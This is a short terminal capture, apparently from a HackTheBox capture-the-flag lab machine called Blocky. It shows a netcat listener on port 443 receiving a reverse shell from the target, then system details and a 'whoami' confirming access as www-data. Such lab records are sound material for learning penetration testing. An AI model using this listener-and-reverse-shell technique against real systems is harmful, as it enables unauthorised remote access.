 /home/aimhoff/Desktop/HTB/Blocky/content ! ✔ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.37] 48652
Linux Blocky 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 14:32:56 up  2:18,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$